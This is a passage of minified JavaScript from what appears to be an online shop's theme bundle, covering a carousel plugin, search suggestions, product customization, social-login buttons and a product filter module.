},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.wsOwlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.wsOwlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.wsOwlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);;if(typeof count_slide!=="undefined"){$(function(){$("#reviewscarousel").wsOwlCarousel({loop:true,margin:10,baseClass:"reviews-owl-carousel",theme:"reviews-owl-theme",responsiveClass:true,responsive:{0:{items:count_slide,nav:true},600:{items:count_slide,nav:false},1000:{items:count_slide,nav:true,loop:false}}})
$('.read-review-btn').fancybox({'padding':20,autoSize:false,beforeLoad:function(){this.width=parseInt(this.element.data('fancybox-width'));this.height=parseInt(this.element.data('fancybox-height'));}});});};;$(document).on('ready',function(){let searchTimer=false;let ece_enter_pressed=false;let ece_prev_val='';$(document).on('submit','.ece_search_box',function(){$(".ece_search_container button").attr('disabled',true);});$(document).on('focus','.ece_search',function(){if($(this).val().length>0){$(this).trigger('keyup');}
if(window.innerWidth>=768)
return;});$(window).resize(function(){if(!$('.ece_suggestions').is(':visible')){return;}
if(window.innerWidth<768){}
else{$('.ece_search_container').removeClass('fixed');$('.ece_search_container_404').removeClass('fixed');$('body').removeClass('ecelastic-fixed');}
let $div=$('.ece_suggestions');let $base=$('.ece_search_container');let $base404=$('.ece_search_container_404');let compensation=ece_size_compensation();if($div.hasClass('suggestions_404')){$div.css('left',$base404.offset().left-1+compensation.left);if($base.hasClass('fixed')){$div.css('top',65+compensation.top);}
else{$div.css('top',$base404.offset().top+$base[0].offsetHeight-1+compensation.top);}
$div.css('width',$base404[0].offsetWidth+1+compensation.width);}else{$div.css('left',$base[0].offsetLeft-1+compensation.left);if($base.hasClass('fixed')){$div.css('top',65+compensation.top);}
else{$div.css('top',$base[0].offsetTop+$base[0].offsetHeight-1+compensation.top);}
$div.css('width',$base[0].offsetWidth+1+compensation.width);}});$(document).on('keyup','.ece_search',function(e){if(e.keyCode==13){ece_enter_pressed=true;$("[class*=ece_search_container] button img").show();$("[class*=ece_search_container] button i").hide();}
if(ece_prev_val==$(this).val()){if(!$(".ece_suggestions").is(':visible')){$(".ece_suggestions").show();}
return;}
ece_prev_val=$(this).val();clearTimeout(searchTimer);searchTimer=setTimeout(()=>{var data={search:$(this).val(),lang:ece_id_lang,country:ece_id_country,d:'suggest'};$.ajax({url:ece_ajaxurl+'?rand='+new Date().getTime(),type:'post',cache:false,dataType:'json',headers:{"cache-control":"no-cache"},data:data,success:(dr)=>{if(data.search==$(this).val()&&!ece_enter_pressed){createSuggestionModal($(this).closest('[class*="ece_search_container"]'),dr,data.search);}},error:function(dr){}});},200);});$(document).on('click',function(e){if($('.ece_suggestions').length>0){if($(e.target).closest('.ece_suggestions').length==0&&!$(e.target).hasClass('ece_search')){$('.ece_suggestions').hide();}}});$(document).on('click','.ece_suggestions li[data-sid] a',function(e){let $parent=$(this).closest('li');var data={sid:$parent.attr('data-sid'),sdata:$parent.attr('data-sval'),lang:ece_id_lang,d:'sdata'};$.ajax({url:ece_ajaxurl+'?rand='+new Date().getTime(),type:'post',cache:false,headers:{"cache-control":"no-cache"},data:data});});$(document).on('click','ul.product_list li.ajax_block_product a',function(e){if(typeof ece_is_search!=='undefined'&&ece_is_search){let $parent=$(this).closest('li');var data={sdata:{'id':$parent.attr('data-id-product'),'type':'product'},lang:ece_id_lang,d:'scdata'};$.ajax({url:ece_ajaxurl+'?rand='+new Date().getTime(),type:'post',cache:false,headers:{"cache-control":"no-cache"},data:data});}});$(document).on('click','[class*=ece_search_container] .ece_back',function(e){e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();$('[class*=ece_search_container]').removeClass('fixed');$('body').removeClass('ecelastic-fixed');$('.ece_suggestions').remove();return false;});});function createSuggestionModal($base,results,query){if(query.length>0){let $div=false;let compensation=ece_size_compensation();if($(".ece_suggestions").length==0){if($base.hasClass('ece_search_container_404')){$div=$(document.createElement('div')).addClass('ece_suggestions suggestions_404');}else{$div=$(document.createElement('div')).addClass('ece_suggestions');}
$div.append($(document.createElement('ul')));$('body').append($div);}
else{if($base.hasClass('ece_search_container_404')){$div=$(".ece_suggestions").addClass('suggestions_404');}else{$div=$(".ece_suggestions").removeClass('suggestions_404');}}
if($div.hasClass('suggestions_404')){$div.css('left',$base.offset().left-1+compensation.left);if($base.hasClass('fixed')){$div.css('top',65+compensation.top);}
else{$div.css('top',$base.offset().top+$base[0].offsetHeight-1+compensation.top);}
$div.css('width',$base[0].offsetWidth+1+compensation.width);}else{$div.css('left',$base[0].offsetLeft-1+compensation.left);if($base.hasClass('fixed')){$div.css('top',65+compensation.top);}
else{$div.css('top',$base[0].offsetTop+$base[0].offsetHeight-1+compensation.top);}
$div.css('width',$base[0].offsetWidth+1+compensation.width);}
$("ul",$div).html('');if(results.results.length>0){for(val of results.results){$("ul",$div).append(createResultLi(val,results.sid));}
if($('.ece_fixed_submit',$div).length==0){$div.append($(document.createElement('a')).addClass('ece_fixed_submit'));$('.ece_fixed_submit',$div).attr('href',ece_search_page+'?search_query='+$(".ece_search").val());$('.ece_fixed_submit',$div).html(ece_show_all_results_text);}}
else{$("ul",$div).append(document.createElement('li'));$("li",$div).append($(document.createElement('div')).addClass('ece_noresult'));$(".ece_noresult",$div).html(ece_noresult_text);$(".ece_fixed_submit").remove();}}
else if($(".ece_suggestions").length>0){$(".ece_suggestions").remove();}
if(!$(".ece_suggestions").is(':visible')){$(".ece_suggestions").show();}
function createResultLi(val,sid){let $li=$(document.createElement('li'));$li.attr('data-sid',sid);$li.attr('data-sval',val.sdata);$li.attr('data-type',val.type);$li.addClass('ece_row');$li.append($(document.createElement('a')));$("a",$li).attr('href',val.link);$("a",$li).append($(document.createElement('img')).attr({'src':val.image,'alt':val.desc1+' '+val.name}));$("a",$li).append($(document.createElement('div')).addClass('ece_resultdetail'));let highlighted=(ece_debug_scores==1?val.score+' - ':'')+(val.highlight.trim().length>0?val.highlight:val.suggestion);$('.ece_resultdetail',$li).append($(document.createElement('div')).addClass('ece_name').html(highlighted));$('.ece_resultdetail',$li).append($(document.createElement('div')).addClass('ece_price'));if(ece_price_type=='countries'){if(typeof val.prices[ece_id_country]!=='undefined'&&typeof val.prices[ece_id_country][ece_id_currency]!=='undefined'&&val.prices[ece_id_country][ece_id_currency].full>0){let price_text='';if(val.prices[ece_id_country][ece_id_currency].full==val.prices[ece_id_country][ece_id_currency].discounted){price_text='<b>'+formatCurrency(parseFloat(val.prices[ece_id_country][ece_id_currency].full),ece_currency.format,ece_currency.sign,ece_currency.blank)+'</b>';}
else{price_text='<b>'+formatCurrency(parseFloat(val.prices[ece_id_country][ece_id_currency].discounted),ece_currency.format,ece_currency.sign,ece_currency.blank)+'</b>';price_text+=' '+ece_regular_price+' ';price_text+=formatCurrency(parseFloat(val.prices[ece_id_country][ece_id_currency].full),ece_currency.format,ece_currency.sign,ece_currency.blank);}
$('.ece_price',$li).html(price_text);}}
else if(ece_price_type=='justone'){if(typeof val.prices[ece_id_currency]!=='undefined'&&val.prices[ece_id_currency].full>0){let price_text='';if(val.prices[ece_id_currency].full==val.prices[ece_id_currency].discounted){price_text='<b>'+formatCurrency(parseFloat(val.prices[ece_id_currency].full),ece_currency.format,ece_currency.sign,ece_currency.blank)+'</b>';}
else{price_text='<b>'+formatCurrency(parseFloat(val.prices[ece_id_currency].discounted),ece_currency.format,ece_currency.sign,ece_currency.blank)+'</b>';price_text+=' '+ece_regular_price+' ';price_text+=formatCurrency(parseFloat(val.prices[ece_id_currency].full),ece_currency.format,ece_currency.sign,ece_currency.blank);}
$('.ece_price',$li).html(price_text);}}
if(val.rating>-1){$(".ece_resultdetail",$li).append($(document.createElement('div')).addClass('ece_stars'));$(".ece_stars",$li).append($(document.createElement('span')).addClass('ece_stars_full'));$(".ece_stars",$li).append($(document.createElement('span')).addClass('ece_stars_empty'));$('.ece_stars_full',$li).css('width',(val.rating/5*100)+'%');}
return $li;}}
function ece_highlightResult(inp,tags,suggest,resp){if(typeof resp=='undefined'||resp==false){resp=suggest;}
let inp_expl=inp.trim().replace(/[^a-z0-9\s]+/gi,'');inp_expl=inp_expl.replace(/[\s{2,}]+/gi,' ');inp_expl=inp_expl.split(' ');inp=inp.trim().replace(/[^a-z0-9]+/gi,'');let highlight_length=inp.length;let chars_found=0;let pos=0;let stop=false;let suggest_split=suggest.split(' ');for(key in suggest_split){let tl=suggest_split[key].trim().length;if(tl>0){if(tl<highlight_length-chars_found){chars_found+=tl;if(typeof inp_expl[key]!=='undefined'){if(inp_expl[key].trim().length<tl){pos+=tl-inp_expl[key].trim().length;}}}
else{if(!stop){pos+=chars_found+highlight_length-chars_found;stop=true;}}}
if(!stop){pos++;}}
return resp.replace(suggest,tags[0]+insertTo(suggest,tags[1],pos));function insertTo(string,subString,index){return string.slice(0,index)+subString+string.slice(index);}}
function ece_size_compensation(){let out={left:0,width:0,top:0};if(window.innerWidth>767&&window.innerWidth<992){out={left:8,width:-16,top:-6};}
return out;};;$(document).ready(function(){$(document).on('change','.ec_customization_cb',function(){if($(this).is(':checked')){$.fancybox({fitToView:true,autoSize:false,height:(window.innerWidth<768?'95%':400),maxWidth:800,href:$(this).attr('data-popup')});}
else{var data={id_product:$(this).attr('data-idproduct'),removeCustomization:1,ajax:1};$.ajax({url:ecc_ajaxlink+'?rand='+new Date().getTime(),type:'post',cache:false,headers:{"cache-control":"no-cache"},data:data,success:function(d){$.fancybox.close();},error:function(){}});}});$(document).on('keyup','.ecc_customization_text',function(e){if(e.keyCode==13){ecc_send_form($(this));}
else{let max=$(this).attr('maxlength');let num=$(this).val().length;let $counter=$(this).parent().find('.ecc_remaining');if(num==max&&!$counter.hasClass('ecc_max_reached')){$counter.addClass('ecc_max_reached');}
else if(num<max&&$counter.hasClass('ecc_max_reached')){$counter.removeClass('ecc_max_reached');}
$('span',$counter).html(num);}});$(document).on('click','.ecc_save_customization',function(){ecc_send_form($(this).parent().find('.ecc_customization_text'));});function ecc_send_form($tf){var data={text:$tf.val(),id_product:$tf.attr('data-idproduct'),id_product_attr:ecc_attrs[$(".attribute_list input:checked").val()],ajax:1};$.ajax({url:ecc_ajaxlink+'?rand='+new Date().getTime(),type:'post',cache:false,headers:{"cache-control":"no-cache"},data:data,success:function(d){$(document).on('click.ecc','#add_to_cart button',function(){$(".ec_customization").hide();$(document).off('click.ecc');})
$.fancybox.close();},error:function(){}});}});;$(document).ready(function(){$('.deleteaccount').on('click',function(){if(confirm(delete_account_confirm_text))
return true;else
return false;});$('.goodbye-msg').on('click',function(event){$(this).remove();})});;;;"use strict";function deleteSocial(url,msj){var r=confirm(msj);var w=windowOptions(640,640);if(r===true){window.open(url,'_self',w);}
return;}
function connectSocial(url,msj,open_in){var r=confirm(msj);var w=windowOptions(640,640);if(r===true){window.open(url,open_in,w);}
return;}
function windowOptions(h,w){var l=(screen.width/2)-(w/2);var t=(screen.height/2)-(h/2);var output='\'menubar=no, status=no, copyhistory=no, width='+w+', height='+h+', top='+t+', left='+l+'\'';return output;}
function createButton(item_name,item_link,size,button,open_in,sign_in){var txt='';var w=windowOptions(640,640,'_blank');var sz='';var bt='';if(size!='st'){sz='btn-'+size+' ';}
if(button==='1'){bt+='-icon';}
txt+='<button class="btn btn-social'+bt+' '+sz+'btn-';if(item_name=='google'){txt+='google-plus';}else{txt+=item_name;}
txt+='" onclick="window.open(\'';txt+=item_link;txt+='\', \''+open_in+'\', '+w+')" title="';txt+=item_name;txt+='"><i class="fa fa-';if(item_name=='microsoft'){txt+='windows';}else if(item_name=='microsoft'){txt+='google-plus';}else{txt+=item_name;}
txt+='"></i> ';if(button==='0'){txt+=sign_in+' '+item_name.capitalize();}
txt+='</button> ';return txt;}
String.prototype.capitalize=function(){return this.charAt(0).toUpperCase()+this.slice(1);};;﻿
var af_product_list_selector='#js-product-list',locked_class=af_classes['icon-lock'],unlocked_class=af_classes['icon-unlock-alt'],unlocked_selector='.'+unlocked_class.replace(/ /g,'.'),pagination_class=af_classes['pagination'],customThemeActions={documentReady:function(){},updateContentAfter:function(jsonData){}};function getNumericInputValue(selector,fallback){var $el=$(selector);if(!$el.length){return fallback;}
var raw=$el.val();if(typeof raw==='undefined'||raw===null||raw===''){return fallback;}
if(typeof raw==='string'){var normalized=raw.toLowerCase();if(normalized==='on'||normalized==='true'){return 1;}
if(normalized==='off'||normalized==='false'){return 0;}}
var parsed=parseInt(raw,10);return isNaN(parsed)?fallback:parsed;}
var af={defineVariables:function(){$.extend(af,{blockAjax:false,resizeTimer:false,mouseLeaveTimer:false,qsTimer:false,cosCounter:1,isCompact:false,autoScroll:false,useUniform:!!$.fn.uniform,dimZeroMatches:getNumericInputValue('#af_dim_zero_matches',0),hideZeroMatches:getNumericInputValue('#af_hide_zero_matches',0),showCounters:getNumericInputValue('#af_count_data',0),includeGroup:getNumericInputValue('#af_include_group',0),dynamicParams:{f:getNumericInputValue('#af_url_filters',1),s:getNumericInputValue('#af_url_sorting',1),p:getNumericInputValue('#af_url_page',1),},initialRequestDone:false,nbItems:{current:$('#af_nb_items').val(),orig:$('#af_npp').val(),},isHorizontal:$('#af_layout').val()=='horizontal',productItemSelector:'.'+af_classes['js-product-miniature'],noItemsClass:'no-available-items',popstateURL:af.removeHash(window.location.href),reqNum:0,doAfterAjaxOnce:[],$w:$(window),$listWrapper:$('.af_pl_wrapper'),$filterBlock:$('#amazzing_filter'),$selectedFilters:$('.selectedFilters'),$pageInput:$('#af_page'),$viewBtn:$('.viewFilteredProducts'),$dynamicContainer:$('#products').first(),});if(!af.$dynamicContainer.length){af.$dynamicContainer=$('#content').length?$('#content'):$('#main');}},documentReady:function(){af.defineVariables();customThemeActions.documentReady();af.setWrapper();af.bindEvents();af.toggleCompactView();if('slider'in af){af.slider.prepareAll();}
af.cutOff.prepare();af.adjustFolderedStructure();af.prepareLoadMoreIfRequired();af.updateSelectedFilters();if(load_more&&af.$listWrapper.length&&!af.initialRequestDone){af.initialRequestDone=true;af.loadProducts('af_init',true);}
if(af.$listWrapper.length&&($('.customer-filter-option').length||(!af.dynamicParams.p&&af.$pageInput.val()>1))){af.updateURL(af.prepareUrlAndVerifyParams());}},prepareLoadMoreIfRequired:function(){if(load_more&&af.$listWrapper.length){$('.dynamic-product-count').html(af_product_count_text);$('.dynamic-loading.next').removeClass('hidden').insertAfter(af.$listWrapper);$('.dynamic-loading.prev').removeClass('hidden').insertBefore(af.$listWrapper);if($('#af_p_type').val()==3){show_load_more_btn=true;}
if(!show_load_more_btn){$('.loadMore.next').addClass('hidden');}
$('.loadMore').on('click',function(){var $parent=$(this).closest('.dynamic-loading'),p=parseInt(af.$pageInput.val());if($parent.hasClass('next')){p++;}else{$(this).data('p',$(this).data('p')-1);if($(this).data('p')<2){af.doAfterAjaxOnce.push(function(){$parent.addClass('hidden');});}}
$parent.addClass('loading');af.$pageInput.val(p).change();});af.rememberScrollPosition();if($('#af_p_type').val()==3){af.infScroll.init();}}},rememberScrollPosition:function(){$(document).on('click',af.productItemSelector,function(e){var possibleLink=$(e.target).closest('a').attr('href');if(possibleLink&&!possibleLink.startsWith('#')){af.$lastClickedItem=$(this);clearTimeout(af.lastClickedItemTimer);af.lastClickedItemTimer=setTimeout(function(){delete af.$lastClickedItem;},3000);}});af.$w.on('unload',function(){if(af.$lastClickedItem){var $currentItems=af.$listWrapper.find(af.productItemSelector),prevNum=$currentItems.index(af.$lastClickedItem),nbItems=parseInt(af.nbItems.current),scrolledPage=Math.floor(prevNum/nbItems),initialPage=$('.loadMore.prev').data('p')||1,elIndexInPage=prevNum-(scrolledPage*nbItems),rememberPage=scrolledPage+initialPage,scrollCompensation=(af.$w.height()-af.$lastClickedItem.height())/2,requiredScrollPosition=$currentItems.eq(elIndexInPage).offset().top-scrollCompensation;af.dynamicParams.p=1;af.$pageInput.val(rememberPage);af.updateURL(af.prepareUrlAndVerifyParams());window.scrollTo(0,requiredScrollPosition);}});},bindEvents:function(){Object.keys(af.events).forEach(function(type){Object.keys(af.events[type]).forEach(function(event){af.events[type][event]();});});},events:{filter:{general:function(){af.$filterBlock.on('click','a[href="#"]',function(e){e.preventDefault();}).on('change','input, select',function(){if($(this).data('notrigger')){return;}
var trigger=$(this).attr('id'),type=$(this).attr('type')||$(this).prop('tagName').toLowerCase(),$parent=$(this).closest('.af_filter'),isHiddenInput=$(this).parent().hasClass('hidden_inputs'),updateList=!af.$viewBtn.data('active')||isHiddenInput;if(type=='checkbox'||type=='radio'){if(type=='radio'){$parent.find('li.active').removeClass('active');}
$(this).closest('li').toggleClass('active',$(this).prop('checked'));}else if(type=='select'&&!$(this).closest('.selector-with-customer-filter').hasClass('hidden')&&$(this).find('option[value="'+$(this).val()+'"]').hasClass('customer-filter')){$(this).closest('.af_filter').find('.customer-filter-label').click();return;}
if(trigger!='af_page'){af.$pageInput.val(1);}
if(!af.blockAjax){if(af.$viewBtn.data('active')&&!isHiddenInput){af.$viewBtn.addClass('loading').data('animate-after-loading',1);}
af.applyFilters(trigger,updateList);}}).on('click','.customer-filter-label',function(){$(this).toggleClass('unlocked');var locked=!$(this).hasClass('unlocked'),iconClass=locked?locked_class:unlocked_class,$input=$(this).find('input[type="hidden"]');$(this).find('a').first().attr('class',iconClass);if($input.length){var name=locked?$input.data('name'):'nosubmit';$input.attr('name',name).change();}else{var val=locked?$('option[id="'+$(this).data('id')+'"]').val():0;$(this).toggleClass('hidden-name',!locked).next().toggleClass('hidden',locked).find('select').val(val).change();}});af.moreFilters.init()},selectedFilters:function(){af.$selectedFilters.on('click','a',function(e){e.preventDefault();var $parentRow=$(this).parent(),$groupBlock=$('.af_filter[data-url="'+$parentRow.data('group')+'"]');if($(this).hasClass('close')){if($groupBlock.hasClass('type-1')||$groupBlock.hasClass('type-2')){var $input=$groupBlock.find('input[data-url="'+$parentRow.data('url')+'"]');$input.prop('checked',false).change();if(af.useUniform){$input.parent().removeClass('checked');}}else if($groupBlock.hasClass('type-3')){$groupBlock.find('select').val('').change();}else if($groupBlock.hasClass('has-slider')){af.slider.resetValues(af.slider.$[$groupBlock.find('.af-slider').data('type')]);}}else if($(this).hasClass('all')){af.blockAjax=true;af.$selectedFilters.find('.cf').find('a').not(unlocked_selector).click();af.blockAjax=false;if(af.$viewBtn.data('active')){af.$viewBtn.addClass('loading').data('animate-after-loading',1);}
af.applyFilters('clear_all',!af.$viewBtn.data('active'));}else if($parentRow.hasClass('customer-filter-option')){if($groupBlock.hasClass('type-3')){$groupBlock.find('.customer-filter-label').click();}else{$groupBlock.find('.customer-filter[data-url="'+$parentRow.data('url')+'"]').closest('.customer-filter-label').click();}}});},dim:function(){if(af.dimZeroMatches&&!af.hideZeroMatches){af.$filterBlock.on('click','input.af.checkbox, input.af.radio',function(e){if($(this).prop('checked')&&$(this).closest('li').hasClass('no-matches')){e.preventDefault();$(this).prop('checked',false);if(af.useUniform){$(this).parent().removeClass('checked').parent().removeClass('focus');if($(this).hasClass('radio')){var $parentBlock=$(this).closest('.af_filter'),url=$('.cf[data-group="'+$parentBlock.data('url')+'"]').data('url');$parentBlock.find('input[data-url="'+url+'"]').parent().addClass('checked').parent().addClass('focus');}}}});}},viewBtn:function(){af.$viewBtn.on('click',function(e){e.preventDefault();if(!$(this).hasClass('loading')){$(this).addClass('loading');af.applyFilters('view_products',true);if(af.isCompact){$('.af-compact-overlay').click();}}});},foldered:function(){$('.af-toggle-child').on('click',function(){$(this).closest('.af-parent-category').toggleClass('open');});},toggleableContent:function(){af.$filterBlock.on('click','.af_subtitle.toggle-content',function(e){e.preventDefault();var $filter=$(this).closest('.af_filter');if(!$filter.hasClass(af.noItemsClass)){$filter.toggleClass('closed');if(!$filter.hasClass('closed')){if($filter.hasClass('type-3')&&af.useUniform){$filter.find('.af-select').uniform();}
if(af.isCompact){}else if(af.isHorizontal){af.autoCloseFilterContent($filter);}}}
af.cutOff.prepare($filter);});},quickSearch:function(){af.$filterBlock.on('keyup','.qsInput',function(){var $qsInput=$(this);clearTimeout(af.qsTimer);af.qsTimer=setTimeout(function(){var value=$qsInput.val().toLowerCase(),$options=$qsInput.closest('.af_filter_content').find('li');$options.removeClass('qs-hidden');if(value.length){$options.each(function(){if($(this).children('label').children('.name').text().toLowerCase().indexOf(value)===-1){$(this).addClass('qs-hidden');}});}
$qsInput.toggleClass('has-value',value.length>0).siblings('.qs-no-matches').toggleClass('hidden',!!$options.not('.qs-hidden, .no-matches').length);if($qsInput.data('tree')){$options.removeClass('qs-half-hidden').filter('.af-parent-category.qs-hidden').each(function(){if($(this).find('li').not('.qs-hidden').length){$(this).addClass('qs-half-hidden open');}});}
af.cutOff.prepare($qsInput.closest('.af_filter'));},200);});},},theme:{nbItems:function(){$(document).off('change','select[name="n"]').on('change','select[name="n"]',function(){af.nbItems.current=$(this).val();$('#af_nb_items').val(af.nbItems.current).change();}).on('submit','.showall',function(e){e.preventDefault();var num=$(this).find('input[name="n"]').val(),$nSelect=$('select[name="n"]');if(!$nSelect.find('option[value="'+num+'"]').length){var maxNum=$nSelect.find('option').last().val();if(parseInt(maxNum)>=parseInt(num)){num=maxNum;}else{var newOptionHTML='<option value="'+num+'">'+num+'</option>';$nSelect.append(newOptionHTML);if(af.useUniform){$nSelect.uniform();}}}
$nSelect.val(num).change();});},sorting:function(){$('body').off('click','.js-search-link').on('click','.select-list.js-search-link',function(e){e.preventDefault();$(this).addClass('current').siblings().removeClass('current');var value=$(this).attr('href').split('order=')[1].split('&')[0].split('.');orderBy=value[1],orderWay=value[2],sortingName=$(this).text(),$title=$(this).closest('.products-sort-order').find('.select-title'),$htmlElementsInTitle=$title.children();af.applySorting(orderBy,orderWay);$title.html(sortingName).append($htmlElementsInTitle);});},pagination:function(){$(document).on('click','.'+pagination_class+' a',function(e){e.preventDefault();var page=1;if($(this).attr('href').indexOf('?')>-1){var params=af.unserialize($(this).attr('href').split('?')[1],false);if(page_link_rewrite_text in params&&params[page_link_rewrite_text]>1){page=params[page_link_rewrite_text];}}
